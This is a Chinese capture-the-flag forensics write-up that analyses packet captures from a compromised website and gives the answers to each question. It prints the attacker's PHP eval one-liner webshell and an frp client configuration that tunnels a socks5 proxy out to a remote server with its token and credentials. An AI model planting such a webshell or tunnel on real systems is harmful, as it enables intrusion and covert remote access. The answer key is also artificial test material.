0x01 题目介绍

(webshell)单位网站被黑客挂马,请您从流量中分析出webshell,进行回答:

附件:webshell.zip

- 黑客登录系统使用的密码是Admin123!@#__。

2. 黑客修改了一个日志文件,文件的绝对路径为/var/www/html/data/Runtime/Logs/Home/21_08_07.log。(请确认绝对路径后再提交)

3. 黑客获取webshell之后,权限是www-data__?

4. 黑客写入的webshell文件名是1.php。(请提交带有文件后缀的文件名,例如x.txt)



5. 黑客上传的代理工具客户端名字是_frpc。(如有字母请全部使用小写)

6. 黑客代理工具的回连服务端IP是___192.168.239.123。

7. 黑客的socks5的连接账号、密码是0HDFt16cLQJ#JTN276Gp。(中间使用#号隔开,例如admin#passwd)

0x02 解题思路



打开pcap包,先追踪tcp流看看,可以看到第六个流,url解码密码为Admin123!@#

username=test&password=Admin123!%40%23



往后看,到23,发现有个包含php一句话木马、phpinfo的包,



流24尝试看一句话木马是否写入成功,返回404,tcp流25,访问日志文件21_08_07.log,返回phpinfo的内容,题目要求绝对路径,需要在把phpinfo内容复制出来,看下跟路径再拼接上访问的相对路径/var/www/html/data/Runtime/Logs/Home/21_08_07.log。第二题的答案就是这个





第三题是webshell权限,可以直接搜索字符串,whomi,追踪http流,也可以tcp流看过去,看到28个也是一样的

有两个有whomi的数据包,第二个里面返回权限www-data

在debian/ubuntu上,www-data是默认运行web服务的用户/组,一般在通过apt安装web服务程序时生成。搭建web服务的文件夹/文件一般要设置成www-data的。



看到第32个rcp流时,发现echo了一串base64字符解码是<?php eval($_REQUEST[aaa]);?>,到23发现把一句话木马输出到1.php中



到35时发现蚁剑的流量特征,用连上了这个1.php



后面的tcp流的回显看不到字符串,因此我们选择追踪http流,第37个tcp流,追踪http流返回目录



到第38个的时候,发现有一串16进制内容,解码下,最后一道题答案就出来了服务端IP192.168.239.123,账号密码就都出来了

[common]server_addr = 192.168.239.123server_port = 7778token=Xa3BJf2l5enmN6Z7A8mv[test_sock5]type = tcpremote_port =8111plugin = socks5plugin_user = 0HDFt16cLQJplugin_passwd = JTN276Gpuse_encryption = trueuse_compression = true

第tcp流39个,追踪http流,发现多了一个frpc,不清楚这个是什么,百度下发现是个内网穿透工具frpc的配置文件,也就是,第五题代理工具客户端名字是frpc,后面的就是代理的流量了

0x03 总结

- 对web服务默认权限www-data此前不是很清楚、了解到了这个知识点

0x04 参考

https://www.yuque.com/poetdp/ctf/yx9wrm

https://www.yuque.com/chenmoshuren/qyxg2k/bm87dt